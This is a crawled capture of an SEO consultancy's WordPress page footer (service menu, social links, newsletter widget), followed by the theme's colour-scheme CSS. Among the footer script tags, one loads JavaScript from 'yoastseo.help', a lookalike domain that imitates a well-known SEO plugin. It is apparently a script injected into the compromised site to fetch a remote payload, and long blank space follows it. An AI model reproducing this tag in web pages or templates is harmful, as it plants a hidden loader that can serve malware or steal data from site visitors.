<a href="https://www.zensem.com/contact-us/" class="btn btn-default">Request Free Consultation</a></div>
		</div>	
</div><!-- #sidebar -->

				
			</div>
		</div><!-- #single-sidebar-container -->

				
	</div><!-- #main-wrapper -->
</div><!-- .container -->

	</div><!-- #main -->

	

	
	

			
		<div id="footer" class="footer-section footer-style-default footer-skin-dark">
					<div id="footer-widgets-container" class="footer-widgets-section">
			<div class="container">
				<div class="zozo-row row">
													<div id="footer-widgets-1" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
									<div id="text-2" class="widget widget_text">			<div class="textwidget"><img src="https://www.zensem.com/wp-content/uploads/2017/10/logo-ripple-comp-final.png" alt="" />
<br><br>
<p>Knowing the correct path before setting upon it will save many resources and mistakes!</p></div>
		</div><div id="zozo_social_link_widget-widget-2" class="widget zozo_social_link_widget"><h3 class="widget-title">We Are Social</h3><ul class="zozo-social-icons soc-icon-circle soc-icon-size-normal text-left"><li class="facebook"><a target="_blank" href="https://www.facebook.com/ZenSEM-109646521111/"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/ZenMuller"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/anthony-muller-5858024/"><i class="fa fa-linkedin"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPCvKXg7Wc_ySqfvUkseBgQ"><i class="fa fa-youtube"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/mullersem/"><i class="fa fa-instagram"></i></a></li></ul>		
		</div>								</div>
																<div id="footer-widgets-2" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
									<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Services</h3><div class="menu-service-footer-menu-container"><ul id="menu-service-footer-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.zensem.com/services/seo-consulting/">SEO Consulting</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.zensem.com/services/enterprise-seo-trainings/">Enterprise SEO Trainings</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.zensem.com/services/seo-audit/">Expert SEO Audit</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.zensem.com/services/international-seo/">International SEO</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://www.zensem.com/services/link-development/">Link Development</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.zensem.com/services/digital-strategy/">Digital Strategy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.zensem.com/services/forensic-seo-audit/">Forensic SEO Audit</a></li>
</ul></div></div>								</div>
																<div id="footer-widgets-3" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
									<div id="zozo_tweets-widget-2" class="widget zozo_tweets_widget"><h3 class="widget-title">Latest tweets</h3>
		
			<div class="zozo-twitter-widget zozo-twitter-slide" data-visible="2">
				<ul class="twitter-box list-unstyled">
					
							<li class="tweet-item">
								
								
								<h5 class="tweet-user-name">
									<a href="http://twitter.com//statuses/">
										
									</a>
									<span class="tweet-time">56 years ago</span>
								</h5>
							
								<p class="zozo_tweet_text">
									
								</p>
							</li>
					
				</ul>
			</div>
			
		
		
		</div>								</div>
																<div id="footer-widgets-4" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
									<div id="zozo_mailchimp_form_widget-widget-2" class="widget zozo_mailchimp_form_widget"><h3 class="widget-title">Newsletter Signup</h3><p class="subscribe-desc">Sign up for alerts when new stories or news hits </p>		
		</div>								</div>
												</div><!-- .row -->
			</div>
		</div><!-- #footer-widgets-container -->
				<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="zozo-row row">
					<div id="copyright-text" class="col-sm-6 col-xs-12 footer-copyright-left"><p>&copy; Copyright [2017]. ZenSEM Inc All Rights Reserved
</p></div>					
									</div>
			</div>
		</div><!-- #footer-copyright-container -->
				</div><!-- #footer -->
		
	
	

	</div><!-- .zozo-main-wrapper -->

</div><!-- #zozo_wrapper -->




	

<script type='text/javascript' src='https://yoastseo.help/login/help/8.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-content/themes/fintheme/js/fintheme-theme-min.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-content/themes/fintheme/js/fintheme-custom.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-content/themes/fintheme/js/plugins/fintheme-skrollr.min.js'></script>




























































































































































































































































































































































































</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.zensem.com/wp-content/themes/fintheme/color-schemes/fintheme-grey.css
body_size: 5154
content:
/* ------------- Global ------------- */
a {
	color: #223342;
}
.page-title-section .page-title-breadcrumbs .zozo-breadcrumbs a:hover,
.page-title-section.page-titleskin-dark .page-title-breadcrumbs .zozo-breadcrumbs a:hover,
.page-title-section.page-titleskin-dark .page-title-breadcrumbs .zozo-breadcrumbs a:focus,
.sidebar .zozo-latest-posts .posts-title a:hover {
    color: #223342;
}
blockquote:before,
blockquote:after {
	color: #223342;
}
.bg-style.bg-normal {
	background-color: #223342!important;
	fill: #223342;
}
.bg-overlay-primary:before {
	background: rgba(34, 51, 66,0.8);
}
.typo-dark h1 > a:hover,
.typo-dark h1 > a:active,
.typo-dark h1 > a:focus,
.typo-dark h2 > a:hover,
.typo-dark h2 > a:active,
.typo-dark h2 > a:focus,
.typo-dark h3 > a:hover,
.typo-dark h3 > a:active,
.typo-dark h3 > a:focus,
.typo-dark h4 > a:hover,
.typo-dark h4 > a:active,
.typo-dark h4 > a:focus,
.typo-dark h5 > a:hover,
.typo-dark h5 > a:active,
.typo-dark h5 > a:focus,
.typo-dark h6 > a:hover,
.typo-dark h6 > a:active,
.typo-dark h6 > a:focus,
.typo-light h1 > a:hover,
.typo-light h1 > a:active,
.typo-light h1 > a:focus,
.typo-light h2 > a:hover,
.typo-light h2 > a:active,
.typo-light h2 > a:focus,
.typo-light h3 > a:hover,
.typo-light h3 > a:active,
.typo-light h3 > a:focus,
.typo-light h4 > a:hover,
.typo-light h4 > a:active,
.typo-light h4 > a:focus,
.typo-light h5 > a:hover,
.typo-light h5 > a:active,
.typo-light h5 > a:focus,
.typo-light h6 > a:hover,
.typo-light h6 > a:active,
.typo-light h6 > a:focus {
    color: #223342;
}

/*--------------Page loader-----------*/
.pageloader .ball-clip-rotate > div {
    border-color: #223342;
    border-bottom-color: transparent;
}
/* ------------- Button ------------- */
.btn,
.btn.btn-default,
input[type="submit"],
button[type="submit"],
.vc_general.vc_btn3.vc_btn3-color-primary-bg,
.vc_btn.vc_btn-primary-bg,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink,
.btn-modal.btn-primary {
	background: #223342;
}
.btn:hover,
.btn:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.vc_general.vc_btn3.vc_btn3-style-default:hover,
.vc_general.vc_btn3.vc_btn3-style-default:focus,
.vc_general.vc_btn3.vc_btn3-style-default:active,
.vc_general.vc_btn3.vc_btn3-color-primary-bg:hover,
.vc_general.vc_btn3.vc_btn3-color-primary-bg:focus,
.vc_general.vc_btn3.vc_btn3-color-primary-bg:active,
.vc_btn.vc_btn-primary-bg:hover,
.vc_btn.vc_btn-primary-bg:focus,
.vc_btn.vc_btn-primary-bg:active,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink:focus,
.vc_general.vc_btn3.vc_btn3-color-juicy-pink:active,
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="submit"]:focus,
.pager li > a:hover,
.pager li > span:hover,
.pager li > a:focus,
.pager li > span:focus,
.owl-carousel.owl-theme .owl-controls .owl-nav div:hover {
    background-color: rgba(34, 51, 66,0.8);
}
.btn-transparent-black:hover,
.btn.btn-transparent-black:hover,
.btn-transparent-white:hover,
.btn.btn-transparent-white:hover,
.btn-transparent-black-inverse,
.btn.btn-transparent-black-inverse,
.btn-transparent-white-inverse,
.btn.btn-transparent-white-inverse,
.btn-transparent-color,
.btn.btn-transparent-color,
.btn-transparent-color-inverse:hover,
.btn.btn-transparent-color-inverse:hover {
	color: #223342;
}
.btn-transparent-color:hover,
.btn.btn-transparent-color:hover,
.btn-transparent-color-inverse,
.btn.btn-transparent-color-inverse {
	background-color: #223342;
}
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg,
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover,
.btn-transparent-color,
.btn.btn-transparent-color,
.btn-transparent-color-inverse:hover,
.btn.btn-transparent-color-inverse:hover,
.btn-transparent-color:hover,
.btn.btn-transparent-color:hover,
.btn-transparent-color-inverse,
.btn.btn-transparent-color-inverse {
	border-color: #223342;
}
.bg-skin-dark .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg {
	color: #223342;
}
.parallax-background .parallax-content a.btn:hover,
.parallax-background .parallax-content a.btn:active,
.parallax-background .parallax-content a.btn:focus {
	color: #223342;
}
#respond .form-submit input[type="submit"],
input[type="submit"],
.wpcf7 input[type="submit"],
button[type="submit"] {
	background-color: #223342;
}
.bg-style.dark-wrapper .vc_general.vc_cta3 .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg {
	color: #223342;
}
/* Go Button Styles */
.vc_btn3-color-primary-bg.vc_btn3-style-outline:hover,
.vc_btn3-color-primary-bg.vc_btn3-style-outline:focus,
.vc_btn3-color-primary-bg.vc_btn3-style-outline:active {
	background-color: #223342;
}
.vc_btn3-color-primary-bg.vc_btn3-style-outline {
	border-color: #223342;
}
.vc_btn3-color-primary-bg.vc_btn3-style-outline,
.vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg {
	color: #223342;
}
button.ubtn .ubtn-hover {
	background: #223342;
}
.ubtn.ubtn-center-dg-bg .ubtn-hover,
.ubtn.ubtn-top-bg .ubtn-hover,
.ubtn.ubtn-bottom-bg .ubtn-hover,
.ubtn.ubtn-left-bg .ubtn-hover,
.ubtn.ubtn-right-bg .ubtn-hover,
.ubtn.ubtn-center-hz-bg .ubtn-hover,
.ubtn.ubtn-center-vt-bg .ubtn-hover {
	background-color: #223342;
}
/* ------------- VC Progress Bar ------------- */
.bar-style-tooltip .tooltip .tooltip-inner {
	background: #223342;
}
.bar-style-tooltip .tooltip.top .tooltip-arrow {
	border-top-color: #223342;
}
/* ------------- Header top section ------------- */
.header-top-section a:hover,
.header-top-section a:focus,
.header-main-bar-sidemenu > a.active {
	color: #223342;
}
.cart-count {
	background: #223342;
}
/* ------------- Header logo section ------------- */
.header-logo-section .navbar-nav > li a:hover,
.header-logo-section .header-contact-details li > a:hover {
	color: #223342;
}
.header-logo-section .header-contact-details > li.header-phone:before,
.header-logo-section .header-contact-details > li.header-email:before {
	color: #223342;
}
.header-details-box:hover .header-details-icon > i {
	color: #223342;
}
/* ------------- Navigation menu ------------- */
.header-section .header-main-section .zozo-main-nav > li > a:hover,
.header-section .header-main-section .zozo-main-nav > li:hover > a,
.header-section .header-main-section .zozo-main-nav > li.active > a,
.header-section a:hover,
.header-section i:hover,
.header-section .zozo-main-nav li.current-menu-ancestor > a,
.header-section .zozo-main-nav li.current-menu-parent > a,
.header-section .zozo-main-nav li.current-menu-item > a,
.header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:focus,
.header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:hover,
.header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:focus,
.header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:hover,
.header-section .header-main-section .dropdown-menu > li.dropdown:hover > a,
.header-section .header-main-section .sub-menu > li.dropdown:hover > a,
.header-section .header-main-section .dropdown-menu > .active > a,
.header-section .header-main-section .dropdown-menu > .active > a:focus,
.header-section .header-main-section .dropdown-menu > .active > a:hover,
.header-section .header-main-section .menu-item.active > a,
.header-section .header-main-section .mobile-sub-menu > li > a:hover,
.header-section .header-main-section .mobile-sub-menu > li > a:active,
.header-section .header-main-section .mobile-sub-menu > li > a:focus,
.header-section .header-toggle-section .nav > li > a:focus,
.header-section .header-toggle-section .nav > li > a:hover,
.header-section .header-logo-section .header-contact-details li a:hover,
.header-section .header-toggle-section .header-contact-details li a:hover,
.header-toggle-section .header-side-top-section .header-side-top-submenu.dropdown-menu li > a:hover,
.header-main-section li.header-side-wrapper > a:focus,
.header-skin-light.header-transparent .header-top-section ul > li a:hover,
.header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a,
.header-section .zozo-main-nav .mobile-sub-menu > li > a:hover,
.header-section.header-menu-skin-dark .header-main-section a:hover,
.header-section.header-menu-skin-light .header-main-section a:hover,
.header-overlay-menu-wrapper .zozo-main-nav > li > a:hover,
.header-section .zozo-main-nav .dropdown-menu.mega-dropdown-menu li a:hover {
	color: #223342;
}
/* Custom For Fintheme */
.header-section .header-main-section .zozo-main-nav > li > a:hover, 
.header-section .header-main-section .zozo-main-nav > li:hover > a, 
.header-section .header-main-section .zozo-main-nav > li.active > a, 
.header-section a:hover, .header-section i:hover, 
.header-section .zozo-main-nav li.current-menu-ancestor > a, 
.header-section .zozo-main-nav li.current-menu-parent > a, 
.header-section .zozo-main-nav li.current-menu-item > a,
.header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a{
	color: #98a9bb;
}

/* Dark Header */
.header-section.header-dropdown-skin-dark .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:focus,
.header-section.header-dropdown-skin-dark .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:hover,
.header-section.header-dropdown-skin-dark .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:focus,
.header-section.header-dropdown-skin-dark .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:hover,
.header-section.header-dropdown-skin-dark .header-main-section .dropdown-menu > li.dropdown:hover > a,
.header-section.header-dropdown-skin-dark .header-main-section .sub-menu > li.dropdown:hover > a,
.header-section.header-dropdown-skin-dark .header-main-section .dropdown-menu > .active > a,
.header-section.header-dropdown-skin-dark .header-main-section .dropdown-menu > .active > a:focus,
.header-section.header-dropdown-skin-dark .header-main-section .dropdown-menu > .active > a:hover{
	color: #98a9bb;
}

.header-section.header-dropdown-skin-dark .zozo-main-nav .dropdown-menu.mega-dropdown-menu li a:hover {
	color: #98a9bb;
}

.header-section.header-skin-dark .header-top-section, 
.header-section.header-skin-dark .header-logo-section, 
.header-section.header-skin-dark .header-main-section, 
.header-section.header-skin-dark .is-sticky .header-main-section, 
.header-section.header-skin-dark .dropdown-menu, 
.header-section.header-skin-dark .sub-menu, 
.header-section.header-skin-dark .header-toggle-content, 
.header-section.header-skin-dark .header-toggle-section, 
.header-section.header-skin-dark .header-sidenav-section, 
.header-skin-dark.mobile-header-section, 
.is-sticky .header-skin-dark.header-transparent.mobile-header-section, 
.is-sticky .header-skin-dark.header-semi-transparent.mobile-header-section, 
.header-section.header-skin-dark .header-main-section.header-toggle-visible, 
.header-section.header-skin-dark.header-transparent .header-main-section.header-toggle-visible, 
.header-section.header-transparent.header-menu-skin-dark .header-main-section.header-toggle-visible{
	background:#223342;
}
.header-transparent .header-main-section,
.header-transparent .header-logo-section{ 
background:transparent !important;
}

.header-section.header-skin-dark.header-transparent .is-sticky .header-main-section,
.header-section.header-skin-dark .header-main-section.navbar.header-toggle-visible{
	background:#223342!important;
}
.header-section.header-skin-light.header-transparent .is-sticky .header-main-section,
.header-section.header-skin-light .header-main-section.navbar.header-toggle-visible{
	background:#fff!important;
}
/* Footer */
.footer-section.footer-skin-dark, 
.footer-skin-dark .footer-backtotop a{	
	background:#17222c;
}
.footer-section.footer-skin-dark .footer-copyright-section, 
.footer-skin-dark .footer-widgets .form-control{
	background:#223342;
}
.footer-section.footer-skin-dark .footer-widgets .widget, 
.footer-section.footer-skin-dark .latest-posts-menu .entry-date, 
.footer-section.footer-skin-dark caption,
.footer-section.footer-skin-dark p.subscribe-desc, 
.footer-section.footer-skin-dark .footer-copyright-section p, .footer-section.footer-skin-dark .zozo-footer-nav.navbar-nav > li > a,
.footer-section.footer-skin-dark .widget.widget_recent_entries li a, 
.footer-section.footer-skin-dark .widget.widget_recent_comments li .comment-author-link a, .footer-section.footer-skin-dark .widget.zozo_category_posts_widget li a, 
.footer-section.footer-skin-dark .widget.widget_categories li a, 
.footer-section.footer-skin-dark .widget.widget_archive li a, 
.footer-section.footer-skin-dark .widget.widget_meta li a, 
.footer-section.footer-skin-dark .widget.widget_nav_menu li a, 
.footer-section.footer-skin-dark .widget li .tweet-user-name a, 
.footer-section.footer-skin-dark .widget.zozo_popular_posts_widget .posts-title > a, 
.footer-section.footer-skin-dark .zozo-tabs-widget a, 
.footer-section.footer-skin-dark .widget.widget_pages li > a{
	color: #98a9bb;
}
.footer-section.footer-skin-dark .footer-copyright-section  a{
	color: #98a9bb;
}
.footer-section.footer-skin-dark .zozo_tweet_text a,
.footer-section.footer-skin-dark .widget .tweet-time,
.footer-section.footer-skin-dark .footer-copyright-section  a:hover{
	color: #fff;
}
.footer-section.footer-skin-dark .footer-widgets .widget h3, .footer-section.footer-skin-dark .widget.zozo_popular_posts_widget li.posts-item, .footer-section.footer-skin-dark .widget .tweet-item, .footer-section.footer-skin-dark .zozo-tabs-widget .tab-content > .tab-pane, .footer-section.footer-skin-dark .zozo-tabs-widget .nav-tabs li.active h6 a, .footer-section.footer-skin-dark .nav-tabs, .footer-section.footer-skin-dark .zozo-tabs-widget .nav-tabs li h6 a:hover, .footer-section.footer-skin-dark .widget-posts-list li{
	border-color:#223342;
}
/* End Custom Fintheme */

.zozo-main-nav.navbar-nav .dropdown-menu,
.zozo-main-nav.navbar-nav .dropdown-menu .sub-menu,
.zozo-main-nav.navbar-nav .sub-menu,
.zozo-megamenu-wrapper,
.header-side-top-submenu.dropdown-menu {
	border-color: #223342;
}
.header-section .header-main-section .header-top-cart .cart-icon .cart-count,
.header-toggle-section .header-top-cart .cart-icon {
	background: #223342;
}
.header-section.header-skin-light .zozo-megamenu-widgets-container .widget li a:hover,
.header-section.header-skin-dark .zozo-megamenu-widgets-container .widget li a:hover {
	color: #223342;
}
.header-section.header-transparent .header-top-section a:hover,
.header-section.header-semi-transparent .header-top-section a:hover,
.header-section.header-transparent .header-top-section a:focus,
.header-section.header-semi-transparent .header-top-section a:focus {
	color: #223342;
}
.mobile-menu-wrapper .mobile-menu-nav,
.mobile-cart-wrapper .mobile-cart-link {
	background:#223342;
}
/* TOGGLE HEADER */
.header-section.type-header-9 .header-toggle-section .close-menu,
.header-toggle-section .header-side-top-section .header-side-topmenu .btn:hover {
	background:#223342;
}
.header-side-main-section .main-bar-item.item-cart .cart-icon {
	background:#223342;
}
.header-section .menu-item .new-tag {
	background:#223342;
}
.header-section .menu-item .new-tag:before {
	border-right-color:#223342;
}
/* FULL SCREEN SEARCH */
.header-fullscreen-search-wrapper .fullscreen-search-inner .btn.btn-search:hover,
.header-fullscreen-search-wrapper .fullscreen-search-inner .btn.btn-search:focus {
	color: #223342;
}
/* MOBILE NAV */
.main-mobile-nav .zozo-main-nav li.active > .toggle-wrapper a,
.main-mobile-nav .mobile-sub-menu li.active > a,
.main-mobile-nav .zozo-main-nav li a:hover,
.main-mobile-nav .zozo-main-nav .submenu-toggle:hover,
.main-mobile-nav .current-menu-ancestor > .toggle-wrapper a,
.main-mobile-nav .current-menu-ancestor > .toggle-wrapper .zozo-megamenu-title {
    color: #223342;
}
/* ------------- Form ------------- */
#contactform1 .form-group input:focus,
#contactform1 .form-control:focus,
#contactform1 textarea:focus,
input:focus,
.form-control:focus,
textarea:focus,
#respond input:focus,
#respond textarea:focus,
#buddypress #whats-new:focus {
	border-color: #223342 !important;
}

/* ------------------ Secondary Menu widgets ------------------ */
.secondary_menu .widget.widget_recent_entries li a:hover,
.secondary_menu .widget.widget_recent_comments li .comment-author-link a:hover,
.secondary_menu .widget.zozo_category_posts_widget li a:hover,
.secondary_menu .widget.widget_categories li a:hover,
.secondary_menu .widget.widget_archive li a:hover,
.secondary_menu .widget.widget_meta li a:hover,
.secondary_menu .widget.widget_nav_menu li a:hover,
.secondary_menu .widget.widget_nav_menu li.current_page_item a,
.secondary_menu .widget li .tweet-user-name a:hover,
.secondary_menu .widget.zozo_popular_posts_widget .posts-title > a:hover,
.secondary_menu .zozo-tabs-widget a:hover,
.secondary_menu .widget.widget_pages li > a:hover {
	color: #223342;
}
/* ------------- Parallax Sub Title ------------- */
.parallax-sub-title, .typo-light .parallax-sub-title {
	color: #223342;
}
/* ------------- Feature Box ------------- */
.grid-item a > .grid-title:hover,
.typo-light .grid-item a > .grid-title:hover {
	color: #223342;
}
/* Icon Color */
.zozo-icon.icon-bordered.icon-shape,
.zozo-icon.icon-light.icon-shape,
.zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none,
.zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent,
.zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-pattern,
.zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-bordered,
.zozo-features-list-wrapper .features-list-inner .features-icon {
	color: #223342;
}
.bg-style.bg-normal .zozo-icon.icon-bg.icon-shape,
.bg-style.bg-normal .zozo-icon.icon-border-bg.icon-shape,
.bg-style.bg-normal .zozo-icon.icon-border-bg-space.icon-shape,
.bg-style.bg-normal .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .zozo-icon,
.bg-style.bg-normal .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .zozo-icon,
.bg-style.bg-normal .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br .zozo-icon {
    color: #223342;
}
/* Icon BG Color */
.zozo-icon.icon-bg.icon-shape,
.zozo-icon.icon-border-bg.icon-shape,
.zozo-icon.icon-border-bg-space.icon-shape {
	background-color: #223342;
}
/* Icon Bordered w/ Background Alt Style */
.zozo-icon.icon-border-bg-space.icon-shape:after {
    box-shadow: 0 0 0 2px #223342;
}
/* Icon Hover Color */
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .zozo-icon.icon-light.icon-shape,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-light,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-dark {
	color: #223342;
}
/* Icon Hover Bg Color */
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner.grid-text-center:after,
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner .grid-icon:after,
.grid-item .grid-box-inner .grid-overlay-top .grid-icon-wrapper .grid-icon:after,
.icon-bottom-line .grid-icon-wrapper:after {
	background-color: #223342;
}
/* Icon Hover border & Bg color */
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon.icon-shape.icon-bordered,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered-bg {
	border-color: #223342;
}
.zozo-feature-box.feature-box-style.style-overlay-box .grid-box-inner,
.grid-item .grid-box-inner .grid-overlay-bottom {
	background-color: #223342;
}
/* Icon Hover Icon & Bg Color */
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
	color: #223342;
}
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .zozo-icon.icon-dark.icon-shape,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-bordered,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered {
	background-color: #223342;
}
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-pattern,
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-pattern {
	background-color: #223342;
}
.top-border-style:after {
	border-color: #223342;
}
/* ------------- Progress Bar ------------- */
.vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #223342;
}
/* ------------- Tabs ------------- */
.nav-tabs > li > a:hover,
.zozo-left-vertical .nav-tabs > li > a:hover,
.zozo-right-vertical .nav-tabs > li > a:hover {
	background-color: #223342;
}
.nav-tabs > li > a:hover,
.zozo-left-vertical .nav-tabs > li > a:hover,
.zozo-right-vertical .nav-tabs > li > a:hover,
.zozo-left-vertical .nav-tabs > li.active > a,
.zozo-right-vertical .nav-tabs > li.active > a,
.zozo-tab-horizontal .nav-tabs > li.active a,
.zozo-tab-horizontal .nav-tabs > li > a:hover,
.zozo-right-vertical .nav-tabs.tabs-right > li.active > a {
	background: #223342;
}
/* VC Tabs */
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	border-bottom-color: #223342!important;
}
/* VC FAQ */
.vc_toggle .vc_toggle_icon {
	background-color: #223342;
}
/* ------------- Accordion ------------- */
.zozo-accordion.zozo-accordion-default .panel-title a,
.zozo-accordion.zozo-accordion-classic .panel-title a {
	color: #223342;
}
/* ------------- Counter ------------- */
.counter-style-1 .zozo-counter-count,
.zozo-counter:hover .counter-icon > i {
	color: #223342;
}
/* ------------- Pie chart ------------- */
.zozo-piechart-content .circle-counter-title {
	 color: #223342;
}
/* ------------- Dropcap ------------- */
.dropcap {
	color: #223342;
}
.text-hightlight {
	background-color: #223342;
}
/* ------------- Service Box ------------- */
.zozo-vc-service-box .service-box-inner .service-ribbon-text,
.zozo-vc-service-box .service-desc {
	background-color: #223342;
}
.zozo-vc-service-box:hover .service-box-inner {
    box-shadow: 0 0 7px #223342 inset;
	-webkit-box-shadow: 0 0 7px #223342 inset;
	-moz-box-shadow: 0 0 7px #223342 inset;
	-ms-box-shadow: 0 0 7px #223342 inset;
	-o-box-shadow: 0 0 7px #223342 inset;
	border-color: #223342;
}
/* ------------- Team Member ------------- */
.team-item .team-member-name a:hover {
	color: #223342;
}
.team-content {
	border-color: #223342;
}
/* ------------- Testimonials ------------- */
.testimonial-item .testimonial-content blockquote:before,
.testimonial-item .testimonial-content blockquote:after {
	color: #223342;
}
.zozo-video-controls #video-play:hover,
.zozo-video-controls #video-play:focus {
	color: #223342;
}
/* ------------- Twitter Slider ------------- */
.zozo-twitter-slider-wrapper:before {
	background: #223342;
}
/* ------------- Owl Carousel Navigation ------------- */
.owl-carousel.owl-theme .owl-controls .owl-nav div {
   background-color: #223342;
}
/* ------------- Owl Carousel Dots ------------- */
.owl-carousel.owl-theme .owl-controls .owl-dots .owl-dot.active span {
    background: #223342;
}
/* ------------- Call To Action ------------- */
.vc_btn3.vc_btn3-style-custom {
    background: #223342!important;
}
.vc_btn3.vc_btn3-style-custom:hover {
    background-color: rgba(34, 51, 66,0.8)!important;
}
.vc_icon_element-background-color-primary-bg {
    background: #223342;
}
/* VC Slider */
.vc_row .vc_images_carousel .vc_carousel-indicators .vc_active {
    border-color: #223342;
    background: none;
}
.vc_row .vc_images_carousel .vc_carousel-indicators li {
    background-color: #223342;
    border-color: #223342;
}
/* ------------- Pricing Table ------------- */
.zozo-pricing-item.active .pricing-head:after {
	background-color: #223342;
}
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon {
	background: #223342; /* Old browsers */
	background: -moz-linear-gradient(top,  #223342 0%, #2D87C4 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#223342), color-stop(100%,#2D87C4)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #223342 0%,#2D87C4 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #223342 0%,#2D87C4 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #223342 0%,#2D87C4 100%); /* IE10+ */
	background: linear-gradient(to bottom, #223342 0%,#2D87C4 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#223342', endColorstr='#2D87C4',GradientType=0 ); /* IE6-9 */
}
.zozo-pricing-table-wrapper.featured-item .pricing-box .pricing-head h4,
.zozo-pricing-table-wrapper.featured-item .pricing-bottom .btn.btn-default {
	background-color: #223342;
}
.zozo-pricing-table-wrapper.featured-item {
	border-color: #223342;
}
.zozo-pricing-table-wrapper.featured-item .zozo-pricing-item .pricing-cost-wrapper {
	background-color: #223342;
}

.blog-carousel-slider .owl-prev.style-light,
.blog-carousel-slider .owl-next.style-light {
	background: #223342;
}
/* ------------- Pagination & Pager ------------- */
.pagination > li > span.current,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
